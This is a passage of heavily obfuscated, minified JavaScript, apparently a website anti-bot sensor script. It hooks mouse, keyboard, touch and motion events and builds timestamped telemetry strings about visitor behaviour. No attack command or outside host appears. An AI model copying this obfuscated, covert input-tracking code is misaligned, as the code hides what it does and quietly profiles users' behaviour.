g,M5,U3);gzI=z6(z6(tC));jsI=p7;JGI=ZH()[OL(kL)].call(null,Y7,z6(z6({})),A4,U3);XqI=YP(typeof ZH()[OL(Ux)],fp('',[][[]]))?ZH()[OL(kL)].apply(null,[Y7,kL,CJ,U3]):ZH()[OL(vg)](ltI,Og,ZJ,lVI);StI=YP(typeof ZH()[OL(jX)],'undefined')?ZH()[OL(kL)](Y7,z6(p7),hz,U3):ZH()[OL(vg)](UmI,ON,gN,gN);KtI=ZH()[OL(kL)](Y7,IJ,D4,U3);BqI=ZH()[OL(kL)].call(null,Y7,BM,BM,U3);Eh=Sp(WN[Ls]);mtI=z6(HK);Vq();PSI=z6(HK);hAI=Ym(PZ,[jj(typeof tg()[Gx(Ec)],'undefined')?tg()[Gx(Ux)](z6({}),ZSI,p9,rVI):tg()[Gx(Mz)](z6(z6(p7)),Cj,sn,Aw),Sp(Hv)]);H3I=z6(HK);qE[Dj()[v7(E2)](CJ,Lw)](function(){t7I();},MB[ZH()[OL(JR)](SM,Ts,z6(p7),MR)]());Gj.pop();if(wMI){mII=Sp(Hv);}else{mII=WN[Hv];}};var FII=function(MXI){Gj.push(n7);if(H4I){qE[ZH()[OL(zQ)](IJ,vw,Dz,cD)](H4I);}if(qg(MXI,p7)){MXI=p7;}H4I=qE[Dj()[v7(E2)](CJ,g6)](function(){var nMI=Bt();if(YP(nMI,Sp(Hv))){mII=Ls;z7I=z6(z6(HK));kFI(z6(z6(tC)));}},MXI);Gj.pop();};var RfI=function(YfI){Gj.push(spI);var l3I=Dj()[v7(Jc)](hv,qBI);var UtI=YP(typeof RH()[Kd(Qk)],'undefined')?RH()[Kd(Cj)](Vm,ND,cX):RH()[Kd(Mg)](z6(z6(Hv)),Z1I,F2);var J3I=Hv;var YsI=zlI[ZH()[OL(Mn)](bs,p9,Nm,TFI)];var DQI=qn;var G5I=[l3I,UtI,J3I,YsI,YfI[p7],DQI];var Q9I=G5I[IL()[IY(zz)](Gg,Lf,tH,z6({}))](nnI);var UGI;return Gj.pop(),UGI=Q9I,UGI;};var MGI=function(gqI){Gj.push(lLI);var VGI=Dj()[v7(Jc)].apply(null,[hv,JWI]);var ZGI=IL()[IY(rY)].apply(null,[Qk,wG,vx,z6({})]);var CzI=jj(typeof pj()[Vk(fv)],fp([],[][[]]))?pj()[Vk(Hv)](w7I,EG,xO):pj()[Vk(rY)](jX,qX,IP);var LjI=zlI[ZH()[OL(Mn)](bs,Og,HO,Tg)];var hqI=qn;var wjI=[VGI,ZGI,CzI,LjI,gqI[p7],hqI];var JRI=wjI[IL()[IY(zz)].call(null,gN,Lf,gY,z6(p7))](nnI);var k7I;return Gj.pop(),k7I=JRI,k7I;};var fpI=function(H5I){Gj.push(WAI);if(VbI){Gj.pop();return;}var UMI=H5I;if(jj(typeof qE[YP(typeof IL()[IY(bG)],fp('',[][[]]))?IL()[IY(Jc)].apply(null,[gN,Af,gWI,hz]):IL()[IY(YH)](z6(z6([])),npI,m0,BX)][pj()[Vk(wQ)](WUI,XR,W7)],RH()[Kd(kL)].call(null,Nm,Ez,R2))){qE[IL()[IY(Jc)](rY,Af,gWI,lP)][YP(typeof pj()[Vk(kL)],fp([],[][[]]))?pj()[Vk(wQ)](WUI,WP,W7):pj()[Vk(Hv)](jrI,p9,mG)]=fp(qE[YP(typeof IL()[IY(zw)],fp('',[][[]]))?IL()[IY(Jc)].apply(null,[BX,Af,gWI,Jg]):IL()[IY(YH)].apply(null,[Om,lQI,T7I,cY])][pj()[Vk(wQ)](WUI,YH,W7)],UMI);}else{qE[IL()[IY(Jc)].call(null,Nt,Af,gWI,Mg)][pj()[Vk(wQ)](WUI,Iz,W7)]=UMI;}Gj.pop();};var L5I=function(Y3I){IEI(Y3I,Hv);};var XtI=function(T4I){IEI(T4I,rY);};var bnI=function(P4I){IEI(P4I,Mg);};var AsI=function(K2I){IEI(K2I,Cj);};var SGI=function(A9I){lAI(A9I,Hv);};var XnI=function(q5I){lAI(q5I,WN[Ec]);};var WqI=function(fMI){lAI(fMI,Mg);};var xqI=function(f7I){lAI(f7I,Cj);};var JtI=function(PMI){VCI(PMI,Mg);};var Y7I=function(cQI){VCI(cQI,Cj);};var UsI=function(K4I){Gj.push(Cq);GrI(K4I,Hv);if(RQI&&VbI&&(jj(K4I[jj(typeof tg()[Gx(qX)],fp('',[][[]]))?tg()[Gx(Ux)].apply(null,[p9,R8I,wz,E3]):tg()[Gx(mP)](Yc,gd,Og,Z0)],jj(typeof Dj()[v7(dn)],'undefined')?Dj()[v7(BX)].call(null,VG,vO):Dj()[v7(Vf)](qG,gGI))||jj(K4I[DX()[RG(zz)].call(null,Jc,Yc,qVI,jR)],Ig))){kFI(z6(HK),z6(HK),z6(z6(tC)),z6([]),z6(tC));}Gj.pop();};var fGI=function(I3I){GrI(I3I,rY);};var tfI=function(G9I){GrI(G9I,WN[kL]);};var g8I=function(FXI){Gj.push(Nx);try{var HfI=Gj.length;var hjI=z6({});var c7I=Hv;if(qE[tg()[Gx(B6)](zz,sM,Hv,NEI)][FXI]){c7I=p7;mtI=z6(z6({}));}else if(mtI){mtI=z6(HK);kII();}cFI(c7I);}catch(pzI){Gj.splice(Sq(HfI,Hv),Infinity,Nx);}Gj.pop();};var pAI=function(jwI,V3I){Gj.push(SqI);try{var z9I=Gj.length;var KMI=z6({});if(jj(V3I[ZH()[OL(bs)](qG,z6(p7),Ts,qj)],qE[IL()[IY(Jc)](z6(z6(Hv)),Af,zg,Jc)])){if(jj(jwI,WN[Ec])){mtI=z6(tC);}else if(jj(jwI,Mg)){if(jj(qE[tg()[Gx(B6)].apply(null,[cq,sM,z6(Hv),tj])][IL()[IY(v9)].call(null,qX,Yc,C7,z6(p7))],RH()[Kd(Uv)].call(null,z6(z6([])),F7,lJ))&&mtI){mtI=z6([]);kII();}}cFI(jwI);}}catch(vnI){Gj.splice(Sq(z9I,Hv),Infinity,SqI);}Gj.pop();};var bjI=function(LwI){kJ(LwI,Hv);};var lXI=function(z5I){kJ(z5I,rY);};var h5I=function(IwI){kJ(IwI,Mg);};var rnI=function(tsI){kJ(tsI,Cj);};var CjI=function(J9I){kJ(J9I,I2);};var ZRI=function(g9I){kJ(g9I,Ux);};var LfI=function(xnI){Gj.push(s9);var qGI=xnI&&xnI[ZH()[OL(bs)](qG,z6(z6(p7)),cY,Oc)]&&xnI[jj(typeof ZH()[OL(Ec)],fp([],[][[]]))?ZH()[OL(vg)](Jw,z6(z6({})),U4,crI):ZH()[OL(bs)](qG,z6([]),rw,Oc)][YP(typeof pj()[Vk(Uv)],'undefined')?pj()[Vk(gN)].call(null,Zx,z6(z6({})),GL):pj()[Vk(Hv)].apply(null,[M5I,CJ,I6I])];var zqI=qGI&&(jj(qGI[RH()[Kd(RR)](z6([]),nH,T9)](),jj(typeof X7()[Vw(Om)],'undefined')?X7()[Vw(kL)].apply(null,[SL,z6(z6([])),d4,jNI,vg,L9]):X7()[Vw(cY)](Ux,n6,x5,km,z6(z6({})),BX))||jj(qGI[RH()[Kd(RR)](B5,nH,T9)](),jj(typeof ZH()[OL(Uv)],'undefined')?ZH()[OL(vg)](ESI,z6(z6(Hv)),qG,kQ):ZH()[OL(gd)](p7,lP,rY,C7)));Gj.pop();if(RQI&&VbI&&zqI){kFI(z6({}),z6(z6(tC)),z6(z6(tC)),z6(tC));}};var q7I=function(SRI){zKI(SRI);};var j4I=function(TfI){kJ(TfI,WN[m0]);if(VbI){mII=Cj;kFI(z6(z6(tC)),z6({}),z6(tC));dnI=CJ;}};var sCI=function(s7I){Gj.push(dQ);try{var KzI=Gj.length;var VtI=z6({});if(qg(h3I,MB[Dj()[v7(HO)](sn,Tg)]())&&qg(ZEI,rY)&&s7I){var t9I=Sq(lt(),qE[IL()[IY(Jc)](z6([]),Af,qm,m3)].bmak[RH()[Kd(qX)](m0,zP,R7)]);var NQI=Sp(Hv),O9I=Sp(Hv),b2I=Sp(Hv);if(s7I[tg()[Gx(bO)].call(null,cY,XR,z6(z6({})),Vv)]){NQI=NnI(s7I[tg()[Gx(bO)].call(null,B6,XR,qX,Vv)][DX()[RG(Og)](Hv,rw,KX,S5I)]);O9I=NnI(s7I[jj(typeof tg()[Gx(Ls)],'undefined')?tg()[Gx(Ux)](lP,AdI,z6(Hv),x2):tg()[Gx(bO)].apply(null,[hv,XR,IJ,Vv])][pj()[Vk(r9)](XR,md,UlI)]);b2I=NnI(s7I[tg()[Gx(bO)].apply(null,[qG,XR,z6(z6({})),Vv])][tg()[Gx(wq)].call(null,zH,YN,XY,nj)]);}var znI=Sp(Hv),qfI=Sp(MB[tM()[O9(BX)](zw,Nm,Mg,T1I)]()),dGI=Sp(WN[Ls]);if(s7I[X7()[Vw(En)].call(null,cq,Xq,rJ,rG,Yc,JX)]){znI=NnI(s7I[X7()[Vw(En)](cq,Zx,Vm,rG,z6(z6(p7)),JX)][DX()[RG(Og)].call(null,Hv,U4,KX,S5I)]);qfI=NnI(s7I[X7()[Vw(En)](cq,z6(z6(p7)),vg,rG,lx,JX)][pj()[Vk(r9)].call(null,XR,vg,UlI)]);dGI=NnI(s7I[jj(typeof X7()[Vw(cY)],fp(ZH()[OL(kL)](Y7,Af,p9,vX),[][[]]))?X7()[Vw(kL)].call(null,U2,sn,Ux,N1I,Jg,qJ):X7()[Vw(En)](cq,P0,wG,rG,Om,JX)][tg()[Gx(wq)].apply(null,[qX,YN,MX,nj])]);}var m5I=Sp(Hv),f4I=Sp(Hv),tjI=Hv;if(s7I[YP(typeof IL()[IY(J2)],'undefined')?IL()[IY(U0)](z6(z6(Hv)),wQ,j6,Nx):IL()[IY(YH)](Dz,n6,z4,z6(z6([])))]){m5I=NnI(s7I[jj(typeof IL()[IY(ZJ)],fp([],[][[]]))?IL()[IY(YH)](P0,lQ,NYI,z6(z6(p7))):IL()[IY(U0)](Dz,wQ,j6,ON)][Dj()[v7(js)](P0,CN)]);f4I=NnI(s7I[IL()[IY(U0)].apply(null,[z6(Hv),wQ,j6,ON])][IL()[IY(lJ)](z6(z6(Hv)),Nt,Sv,n6)]);tjI=NnI(s7I[IL()[IY(U0)](zH,wQ,j6,Af)][IL()[IY(R2)](jG,YH,Gd,B6)]);}var n9I=ZH()[OL(kL)].call(null,Y7,kL,z6(Hv),vX)[IL()[IY(B5)].apply(null,[Xq,T9,s9,P0])](h3I,YP(typeof Dj()[v7(rw)],'undefined')?Dj()[v7(qG)].apply(null,[VG,sY]):Dj()[v7(BX)].call(null,B3I,NMI))[IL()[IY(B5)].apply(null,[XY,T9,s9,Iz])](t9I,Dj()[v7(qG)](VG,sY))[IL()[IY(B5)](z6(Hv),T9,s9,Ls)](NQI,Dj()[v7(qG)](VG,sY))[jj(typeof IL()[IY(Ts)],fp([],[][[]]))?IL()[IY(YH)].apply(null,[d4,XII,FNI,R7]):IL()[IY(B5)].call(null,hv,T9,s9,z6(Hv))](O9I,jj(typeof Dj()[v7(wG)],fp('',[][[]]))?Dj()[v7(BX)].apply(null,[TbI,DMI]):Dj()[v7(qG)](VG,sY))[IL()[IY(B5)].apply(null,[z6(Hv),T9,s9,Qk])](b2I,Dj()[v7(qG)].call(null,VG,sY))[IL()[IY(B5)](P0,T9,s9,Af)](znI,Dj()[v7(qG)].call(null,VG,sY))[YP(typeof IL()[IY(V2)],fp('',[][[]]))?IL()[IY(B5)](D4,T9,s9,jG):IL()[IY(YH)](wG,jH,rVI,Af)](qfI,YP(typeof Dj()[v7(Og)],'undefined')?Dj()[v7(qG)].call(null,VG,sY):Dj()[v7(BX)](ZX,cII))[IL()[IY(B5)](Ts,T9,s9,z6(p7))](dGI,Dj()[v7(qG)](VG,sY))[IL()[IY(B5)].call(null,z6(z6(p7)),T9,s9,Iz)](m5I,Dj()[v7(qG)](VG,sY))[IL()[IY(B5)].apply(null,[B5,T9,s9,Ws])](f4I,Dj()[v7(qG)](VG,sY))[IL()[IY(B5)](zH,T9,s9,z6(Hv))](tjI);if(ft(typeof s7I[RH()[Kd(gN)](Ux,bKI,rY)],tg()[Gx(CJ)](WP,Lf,WP,pm))&&jj(s7I[RH()[Kd(gN)].call(null,cX,bKI,rY)],z6([])))n9I=ZH()[OL(kL)](Y7,Vm,EG,vX)[IL()[IY(B5)](z6(p7),T9,s9,D4)](n9I,jj(typeof Dj()[v7(zw)],fp([],[][[]]))?Dj()[v7(BX)](lJ,n6):Dj()[v7(fv)](lx,nx));YnI=ZH()[OL(kL)].call(null,Y7,YH,gN,vX)[IL()[IY(B5)](Mg,T9,s9,P0)](fp(YnI,n9I),YP(typeof pj()[Vk(hz)],fp('',[][[]]))?pj()[Vk(Ls)].call(null,dn,Jc,pN):pj()[Vk(Hv)](zs,D4,Zs));wh+=t9I;AjI=fp(fp(AjI,h3I),t9I);h3I++;}if(VbI&&Nf(h3I,Hv)&&qg(gwI,WN[Ls])){mII=WN[Dd];kFI(z6({}));gwI++;}ZEI++;}catch(C9I){Gj.splice(Sq(KzI,Hv),Infinity,dQ);}Gj.pop();};var HII=function(mwI){Gj.push(Q2);try{var X7I=Gj.length;var q4I=z6(z6(tC));if(qg(ztI,ftI)&&qg(LCI,rY)&&mwI){var ptI=Sq(lt(),qE[IL()[IY(Jc)](XR,Af,Rz,Nx)].bmak[RH()[Kd(qX)](B5,P6,R7)]);var IsI=NnI(mwI[Dj()[v7(js)](P0,hZI)]);var OfI=NnI(mwI[IL()[IY(lJ)].call(null,U4,Nt,Sg,Dd)]);var K3I=NnI(mwI[IL()[IY(R2)](Cj,YH,vk,B5)]);var SsI=ZH()[OL(kL)].apply(null,[Y7,lx,rw,LYI])[IL()[IY(B5)](z6(z6(p7)),T9,bM,rJ)](ztI,YP(typeof Dj()[v7(Ux)],'undefined')?Dj()[v7(qG)].call(null,VG,Bm):Dj()[v7(BX)](g1I,EVI))[IL()[IY(B5)](z6({}),T9,bM,z6([]))](ptI,Dj()[v7(qG)].call(null,VG,Bm))[IL()[IY(B5)](z6(p7),T9,bM,vw)](IsI,Dj()[v7(qG)].apply(null,[VG,Bm]))[IL()[IY(B5)](rJ,T9,bM,YH)](OfI,Dj()[v7(qG)].apply(null,[VG,Bm]))[IL()[IY(B5)].apply(null,[Og,T9,bM,SM])](K3I);if(YP(typeof mwI[RH()[Kd(gN)].call(null,Gg,P1I,rY)],YP(typeof tg()[Gx(vw)],fp('',[][[]]))?tg()[Gx(CJ)].apply(null,[EG,Lf,qG,z7]):tg()[Gx(Ux)](jG,PR,Dd,kEI))&&jj(mwI[RH()[Kd(gN)](IJ,P1I,rY)],z6({})))SsI=ZH()[OL(kL)](Y7,Hv,rY,LYI)[jj(typeof IL()[IY(jH)],fp([],[][[]]))?IL()[IY(YH)](SM,xc,WrI,Jc):IL()[IY(B5)](bG,T9,bM,B6)](SsI,Dj()[v7(fv)](lx,Ng));lRI=ZH()[OL(kL)](Y7,rJ,z6(p7),LYI)[jj(typeof IL()[IY(Mg)],fp('',[][[]]))?IL()[IY(YH)].apply(null,[Iz,Ig,UZI,wN]):IL()[IY(B5)](Ts,T9,bM,wz)](fp(lRI,SsI),pj()[Vk(Ls)](dn,z6(z6(p7)),ng));wh+=ptI;CwI=fp(fp(CwI,ztI),ptI);ztI++;}if(VbI&&Nf(ztI,Hv)&&qg(JXI,Hv)){mII=vg;kFI(z6(HK));JXI++;}LCI++;}catch(djI){Gj.splice(Sq(X7I,Hv),Infinity,Q2);}Gj.pop();};var SMI=function(){var VqI=function(VzI){Gj.push(IJ);try{var BsI=Gj.length;var PqI=z6(HK);hAI=VzI[jj(typeof RH()[Kd(I2)],fp('',[][[]]))?RH()[Kd(Mg)](z6({}),R6I,Y1I):RH()[Kd(H9)].apply(null,[sn,kx,hz])]||ZH()[OL(kL)](Y7,z6([]),BX,Od);if(YP(hAI,ZH()[OL(kL)](Y7,z6(z6(p7)),SM,Od))){hAI=qE[Dj()[v7(J2)](gh,JO)][RH()[Kd(Nt)](z6({}),z9,V2)](hAI);}H3I=z6(z6({}));var zXI=WN[Hv];var W4I=Cj;var rzI=qE[RH()[Kd(WUI)](B5,RVI,zQ)](function(){Gj.push(j7I);var cjI=new (qE[tg()[Gx(hz)](kR,YH,EG,Em)])(YP(typeof HQ()[zt(Gg)],fp(ZH()[OL(kL)](Y7,z6(Hv),En,gB),[][[]]))?HQ()[zt(m3)](Mg,Gg,Mz,Vm,Ts,h9):HQ()[zt(Ls)].call(null,YUI,YH,fdI,ON,wN,B6),Ym(PZ,[jj(typeof RH()[Kd(Ws)],fp('',[][[]]))?RH()[Kd(Mg)](Ig,wN,xt):RH()[Kd(H9)](hz,AL,hz),HQ()[zt(m3)](Mg,Og,Mz,U4,Xq,h9)]));qE[IL()[IY(Jc)].apply(null,[WP,Af,W0,B5])][DX()[RG(BM)].apply(null,[Ig,J2,vSI,cfI])](cjI);zXI++;if(gP(zXI,W4I)){qE[ZH()[OL(YN)].call(null,hz,Ws,Ec,BL)](rzI);}Gj.pop();},QbI);}catch(g4I){Gj.splice(Sq(BsI,Hv),Infinity,IJ);H3I=z6(z6(tC));hAI=ZH()[OL(Nx)](wq,CJ,bG,n2);}Gj.pop();};Gj.push(NMI);if(z6(RGI)){try{var IRI=Gj.length;var m4I=z6(HK);TKI=fp(TKI,ZH()[OL(zz)].apply(null,[XR,z6(z6({})),z6(z6(Hv)),cm]));if(YP(qE[tg()[Gx(B6)].apply(null,[ON,sM,Ig,TL])][YP(typeof mQ()[M4(Ls)],fp([],[][[]]))?mQ()[M4(wG)](lQ,gh,En,Cj):mQ()[M4(Hv)](cPI,Pt,n6,QvI)],undefined)){TKI=fp(TKI,mQ()[M4(Nm)](NlI,p7,BM,Hv));RAI*=WAI;}else{TKI=fp(TKI,tM()[O9(Gg)](Jc,JY,Hv,MR));RAI*=Jw;}}catch(GXI){Gj.splice(Sq(IRI,Hv),Infinity,NMI);TKI=fp(TKI,ZH()[OL(Bn)](En,n6,wz,nN));RAI*=Jw;}RGI=z6(z6({}));}XCI();qE[YP(typeof RH()[Kd(hz)],fp([],[][[]]))?RH()[Kd(WUI)](HO,Gp,zQ):RH()[Kd(Mg)].apply(null,[Nm,VWI,j4])](function(){XCI();},WN[Og]);if(LMI&&qE[IL()[IY(Jc)](m0,Af,GH,dn)][jj(typeof tM()[O9(XY)],'undefined')?tM()[O9(vg)](QHI,wz,WZI,cJ):tM()[O9(wG)](VG,Cj,Nx,B2)]){qE[IL()[IY(Jc)](mq,Af,GH,Og)][tM()[O9(wG)].call(null,VG,zH,Nx,B2)](YP(typeof RH()[Kd(Np)],fp('',[][[]]))?RH()[Kd(r9)](Jg,OP,RR):RH()[Kd(Mg)](z6({}),SLI,CAI),VqI,z6(z6([])));}if(qE[tg()[Gx(B6)].apply(null,[En,sM,Mn,TL])][tM()[O9(wG)](VG,p9,Nx,B2)]){qE[tg()[Gx(B6)](Np,sM,cq,TL)][tM()[O9(wG)](VG,vw,Nx,B2)](tg()[Gx(U0)].apply(null,[cY,m3,m3,PE]),L5I,z6(tC));qE[tg()[Gx(B6)].apply(null,[z6([]),sM,I2,TL])][jj(typeof tM()[O9(rY)],fp(jj(typeof ZH()[OL(kL)],'undefined')?ZH()[OL(vg)].apply(null,[L3,d4,MX,v4]):ZH()[OL(kL)](Y7,Hv,wN,MT),[][[]]))?tM()[O9(vg)](f3,Og,XO,QHI):tM()[O9(wG)].apply(null,[VG,bs,Nx,B2])](pj()[Vk(jX)].apply(null,[Nt,Hv,Fc]),XtI,z6(z6(HK)));qE[jj(typeof tg()[Gx(WP)],fp('',[][[]]))?tg()[Gx(Ux)].apply(null,[z6({}),qR,Xq,I3]):tg()[Gx(B6)](z6({}),sM,z6(z6([])),TL)][tM()[O9(wG)].apply(null,[VG,m3,Nx,B2])](jj(typeof IL()[IY(P0)],fp('',[][[]]))?IL()[IY(YH)](BX,tBI,JSI,z6(z6(p7))):IL()[IY(zQ)](sn,Nm,IR,Nt),bnI,z6(z6({})));qE[tg()[Gx(B6)](vw,sM,Jc,TL)][tM()[O9(wG)](VG,XR,Nx,B2)](Dj()[v7(VG)].call(null,U4,nk),AsI,z6(z6({})));qE[jj(typeof tg()[Gx(JR)],fp('',[][[]]))?tg()[Gx(Ux)](B5,fHI,P0,Uz):tg()[Gx(B6)].apply(null,[Ws,sM,z6(z6({})),TL])][tM()[O9(wG)](VG,dn,Nx,B2)](Dj()[v7(JD)](cX,cv),SGI,z6(z6([])));qE[tg()[Gx(B6)].apply(null,[D4,sM,JY,TL])][tM()[O9(wG)].call(null,VG,XY,Nx,B2)](tg()[Gx(lJ)](cX,QJ,Qk,dY),XnI,z6(tC));qE[tg()[Gx(B6)].apply(null,[EG,sM,cY,TL])][jj(typeof tM()[O9(m0)],fp([],[][[]]))?tM()[O9(vg)](lP,lx,UZI,wq):tM()[O9(wG)](VG,qG,Nx,B2)](IL()[IY(gd)].call(null,z6(z6(Hv)),Qf,m1,z6(Hv)),WqI,z6(tC));qE[jj(typeof tg()[Gx(Mg)],fp([],[][[]]))?tg()[Gx(Ux)].call(null,wz,OCI,Ts,qdI):tg()[Gx(B6)](z6(Hv),sM,Iz,TL)][YP(typeof tM()[O9(Yc)],fp([],[][[]]))?tM()[O9(wG)](VG,ON,Nx,B2):tM()[O9(vg)].call(null,YN,BX,U2,Nm)](X7()[Vw(rw)](Jc,SM,rw,xt,x4,qf),xqI,z6(z6({})));qE[tg()[Gx(B6)](BX,sM,cq,TL)][tM()[O9(wG)](VG,Ls,Nx,B2)](IL()[IY(T9)].call(null,z6(Hv),lx,NL,p9),JtI,z6(tC));qE[tg()[Gx(B6)](Xq,sM,Zx,TL)][tM()[O9(wG)](VG,Lf,Nx,B2)](IL()[IY(Vf)](z6(p7),Mz,SlI,x5),Y7I,z6(tC));qE[tg()[Gx(B6)].apply(null,[Jg,sM,ON,TL])][tM()[O9(wG)].apply(null,[VG,Ig,Nx,B2])](pj()[Vk(bO)].call(null,rJ,J2,wd),UsI,z6(z6([])));qE[tg()[Gx(B6)].call(null,zH,sM,z6(z6(Hv)),TL)][jj(typeof tM()[O9(x5)],'undefined')?tM()[O9(vg)](jn,Gg,JUI,hq):tM()[O9(wG)](VG,P0,Nx,B2)](ZH()[OL(js)](RR,Dz,Jc,nc),fGI,z6(z6([])));qE[tg()[Gx(B6)](XR,sM,Nt,TL)][tM()[O9(wG)](VG,kR,Nx,B2)](ZH()[OL(VG)](zq,p7,rY,Am),tfI,z6(tC));if(RQI){qE[YP(typeof tg()[Gx(Uv)],fp([],[][[]]))?tg()[Gx(B6)].apply(null,[mP,sM,z6(z6({})),TL]):tg()[Gx(Ux)](d4,Dd,zz,CxI)][jj(typeof tM()[O9(En)],'undefined')?tM()[O9(vg)].apply(null,[J0I,Jc,rY,cG]):tM()[O9(wG)](VG,JR,Nx,B2)](RH()[Kd(wQ)](BM,vk,Hn),bjI,z6(z6(HK)));qE[tg()[Gx(B6)].call(null,Ig,sM,z6(z6({})),TL)][YP(typeof tM()[O9(Ux)],fp(ZH()[OL(kL)](Y7,z6(z6(Hv)),XR,MT),[][[]]))?tM()[O9(wG)].apply(null,[VG,cX,Nx,B2]):tM()[O9(vg)].call(null,VfI,m3,Hf,AG)](RH()[Kd(v9)](Ec,qv,Lf),h5I,z6(z6([])));qE[tg()[Gx(B6)].apply(null,[A4,sM,P0,TL])][tM()[O9(wG)](VG,Yc,Nx,B2)](YP(typeof RH()[Kd(dn)],'undefined')?RH()[Kd(Zs)](z6(z6([])),Tc,qX):RH()[Kd(Mg)](BM,Q3I,tQ),LfI,z6(tC));qE[tg()[Gx(B6)].apply(null,[hz,sM,D4,TL])][tM()[O9(wG)](VG,vg,Nx,B2)](X7()[Vw(cY)](Ux,zH,Hv,TFI,rY,BX),q7I,z6(tC));nlI(dC,[]);qE[tg()[Gx(B6)](wz,sM,MX,TL)][tM()[O9(wG)](VG,A4,Nx,B2)](RH()[Kd(vw)](hz,Up,Bn),rnI,z6(tC));qE[tg()[Gx(B6)](x4,sM,M5,TL)][tM()[O9(wG)].apply(null,[VG,U4,Nx,B2])](tg()[Gx(M5)](BX,zQ,D4,gY),CjI,z6(z6(HK)));if(qE[jj(typeof mQ()[M4(B6)],fp([],[][[]]))?mQ()[M4(Hv)].apply(null,[Ez,BD,Lf,bkI]):mQ()[M4(B5)](L9,BBI,I2,YH)]&&qE[pj()[Vk(wq)].call(null,M5,p9,OT)]&&qE[pj()[Vk(wq)](M5,z6(Hv),OT)][ZH()[OL(JD)](md,kL,z6(z6({})),E3)]){var DzI=qE[mQ()[M4(B5)](L9,BBI,vw,YH)][pj()[Vk(XR)].call(null,Hn,d4,gWI)](HMI);if(z6(DzI)){DzI=qE[pj()[Vk(wq)](M5,cY,OT)][ZH()[OL(JD)](md,z6([]),z6({}),E3)]();qE[mQ()[M4(B5)](L9,BBI,Nm,YH)][Dj()[v7(bs)].call(null,JY,LH)](HMI,DzI);}}}if(VUI){qE[YP(typeof tg()[Gx(Ig)],fp([],[][[]]))?tg()[Gx(B6)](d4,sM,m3,TL):tg()[Gx(Ux)](dn,gCI,Jc,ldI)][tM()[O9(wG)](VG,Zx,Nx,B2)](X7()[Vw(cX)].call(null,Ux,z6(p7),d4,zFI,z6({}),gh),ZRI,z6(z6(HK)));qE[tg()[Gx(B6)](cY,sM,A4,TL)][tM()[O9(wG)].call(null,VG,Jc,Nx,B2)](ZH()[OL(Mq)].call(null,vw,z6(z6([])),bG,cH),lXI,z6(z6([])));qE[tg()[Gx(B6)].apply(null,[Ig,sM,R7,TL])][tM()[O9(wG)](VG,BX,Nx,B2)](jj(typeof tM()[O9(cX)],'undefined')?tM()[O9(vg)](rSI,Jg,flI,zw):tM()[O9(Cj)](jR,Vm,vg,L9),j4I,z6(tC));}}else if(qE[tg()[Gx(B6)].apply(null,[XY,sM,z6(z6({})),TL])][pj()[Vk(U0)](wq,Lf,Px)]){qE[tg()[Gx(B6)].call(null,z6(Hv),sM,bs,TL)][pj()[Vk(U0)](wq,d4,Px)](IL()[IY(YN)](md,RR,fk,ZJ),SGI);qE[tg()[Gx(B6)].call(null,D4,sM,z6(p7),TL)][pj()[Vk(U0)].apply(null,[wq,bG,Px])](RH()[Kd(jX)](gN,wm,Jg),XnI);qE[tg()[Gx(B6)].apply(null,[JY,sM,JY,TL])][pj()[Vk(U0)].apply(null,[wq,Z4,Px])](RH()[Kd(bO)](bs,xt,vw),WqI);qE[YP(typeof tg()[Gx(cq)],fp('',[][[]]))?tg()[Gx(B6)](Og,sM,Hv,TL):tg()[Gx(Ux)](Ws,UlI,XY,OnI)][pj()[Vk(U0)](wq,z6({}),Px)](ZH()[OL(F9)].call(null,QJ,A4,U4,NK),xqI);qE[tg()[Gx(B6)](jG,sM,Ws,TL)][pj()[Vk(U0)].call(null,wq,m0,Px)](DX()[RG(EG)](B6,m3,YVI,Ig),UsI);qE[tg()[Gx(B6)](Mn,sM,XR,TL)][pj()[Vk(U0)](wq,z6([]),Px)](X7()[Vw(wz)].call(null,Jc,gR,qX,YVI,z6(z6({})),[bs,Hv]),fGI);qE[tg()[Gx(B6)](gR,sM,R7,TL)][pj()[Vk(U0)](wq,rY,Px)](IL()[IY(js)].apply(null,[z6(Hv),Cj,Wk,cX]),tfI);if(RQI){qE[tg()[Gx(B6)].apply(null,[D4,sM,Ls,TL])][pj()[Vk(U0)](wq,jG,Px)](X7()[Vw(cX)](Ux,cY,Ts,zFI,Mn,gh),ZRI);qE[tg()[Gx(B6)].apply(null,[J2,sM,sn,TL])][pj()[Vk(U0)].apply(null,[wq,A4,Px])](YP(typeof RH()[Kd(x5)],fp('',[][[]]))?RH()[Kd(wQ)](cY,vk,Hn):RH()[Kd(Mg)].apply(null,[I2,bCI,X0I]),bjI);qE[YP(typeof tg()[Gx(Af)],fp([],[][[]]))?tg()[Gx(B6)].apply(null,[CJ,sM,z6([]),TL]):tg()[Gx(Ux)].call(null,d4,nzI,d4,kKI)][pj()[Vk(U0)].apply(null,[wq,x4,Px])](YP(typeof ZH()[OL(E2)],fp('',[][[]]))?ZH()[OL(Mq)](vw,Z4,gN,cH):ZH()[OL(vg)].call(null,ZJ,EG,Ec,n2),lXI);qE[tg()[Gx(B6)].call(null,rw,sM,z6(z6([])),TL)][pj()[Vk(U0)](wq,XR,Px)](RH()[Kd(v9)](lx,qv,Lf),h5I);qE[tg()[Gx(B6)].call(null,z6(z6(Hv)),sM,z6(Hv),TL)][pj()[Vk(U0)](wq,MX,Px)](RH()[Kd(Zs)].apply(null,[rY,Tc,qX]),LfI);qE[YP(typeof tg()[Gx(v9)],fp('',[][[]]))?tg()[Gx(B6)](Np,sM,z6(z6({})),TL):tg()[Gx(Ux)].apply(null,[ON,E0,bs,YN])][jj(typeof pj()[Vk(Uv)],fp('',[][[]]))?pj()[Vk(Hv)](ETI,R7,Xf):pj()[Vk(U0)].call(null,wq,D4,Px)](tM()[O9(Cj)](jR,Ec,vg,L9),j4I);}}xFI();v4I=UII();if(VbI){mII=WN[Hv];kFI(z6([]));}qE[IL()[IY(Jc)](Om,Af,GH,bG)].bmak[jj(typeof pj()[Vk(Qk)],fp('',[][[]]))?pj()[Vk(Hv)](dFI,Ec,w4):pj()[Vk(hz)].call(null,Lf,rJ,zd)]=z6([]);Gj.pop();};var 